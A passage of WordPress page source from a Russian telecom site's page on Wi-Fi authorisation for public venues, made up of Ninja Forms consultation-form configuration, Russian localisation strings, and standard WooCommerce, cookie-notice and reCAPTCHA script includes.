\u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0438 \u043d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440  \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f.","container_styles_show_advanced_css":0,"title_styles_show_advanced_css":0,"row_styles_show_advanced_css":0,"row-odd_styles_show_advanced_css":0,"success-msg_styles_show_advanced_css":0,"error_msg_styles_show_advanced_css":0,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCapctha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","type":"firstname","label":"\u0418\u043c\u044f","key":"consult-name","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3895","value":"","id":7,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","key":"consult-phone","label_pos":"hidden","required":false,"default":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3899","value":"","id":8,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","type":"email","label":"E-mail","key":"consult-email","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 email","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3902","value":"","id":9,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","type":"textarea","label":"\u0412\u043e\u043f\u0440\u043e\u0441","key":"consult-message","label_pos":"hidden","required":false,"default":"","placeholder":"\u0412\u043e\u043f\u0440\u043e\u0441","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3905","value":"","id":10,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549271551461","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3908","drawerDisabled":false,"id":62,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/internet\/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"html","label":"","default":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3911","key":"html_1572444567590","drawerDisabled":false,"id":76,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","type":"recaptcha","label":"ReCaptcha","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"size":"visible","cellcid":"c3914","key":"recaptcha_1691011281349","drawerDisabled":false,"id":103,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR","theme":"light","lang":"ru"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"submit","label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","key":"consult-submit","manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"submit_element_hover_styles_show_advanced_css":0,"cellcid":"c3917","id":11,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        			</div>
		</div>
	</div>
</div>

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='dashicons-css' href='https://otktel.ru/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='nf-display-css' href='https://otktel.ru/wp-content/plugins/ninja-forms/assets/css/display-structure.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='nf-layout-front-end-css' href='https://otktel.ru/wp-content/plugins/ninja-forms-layout-styles-develop/layouts/assets/css/display-structure.css?ver=3.0.25' type='text/css' media='all' />
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.5.1" id="selectWoo-js"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","supported_taxonomies":["product_cat","product_tag","pa_kolichestvo-linij","pa_model","pa_proizvoditel","pa_rezhim-mosta-lan","pa_setevyie-interfeysyi","pa_sistema-svyazi","pa_tsvet-tovara"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/otktel.ru\/internet\/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij\/","terms_per_page":"10","currency_format":{"symbol":" \u0440\u0443\u0431.","decimal":".","thousand":" ","precision":0,"format":"%v%s"},"labels":{"empty_option":"\u0412\u0441\u0435","search_placeholder":"\u041f\u043e\u0438\u0441\u043a\u2026","no_items":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","show_more":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 %d","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","show_results":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","clear_selection":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c","clear_all_selections":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0432\u0441\u0435"}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=4.15.0" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","nonce":"f82529f041","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":86400,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.6" id="cookie-notice-front-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/otktel.ru","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_611b9882b9a0be59937ecc2c7097d070","fragment_name":"wc_fragments_611b9882b9a0be59937ecc2c7097d070","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/bootstrap.js?ver=v4.0.0" id="js-bootstrap-4-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.6.20" id="nf-front-end-deps-js"></script>
<script type="text/javascript" defer src="https://www.google.com/recaptcha/api.js?hl=ru&amp;onload=nfRenderRecaptcha&amp;render=explicit&amp;ver=3.6.20" id="nf-google-recaptcha-js"></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"$","fieldsMarkedRequired":"\u041f\u043e\u043b\u044f, \u043f\u043e\u043c\u0435\u0447\u0435\u043d\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u043c <span class=\"ninja-forms-req-symbol\">*<\/span>, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e","thousands_sep":"\u00a0","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCapctha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","ajaxNonce":"b2d0cbcc93","requireBaseUrl":"https:\/\/otktel.ru\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"$","fieldsMarkedRequired":"\u041f\u043e\u043b\u044f, \u043f\u043e\u043c\u0435\u0447\u0435\u043d\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u043c <span class=\"ninja-forms-req-symbol\">*<\/span>, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e","thousands_sep":"\u00a0","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCapctha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
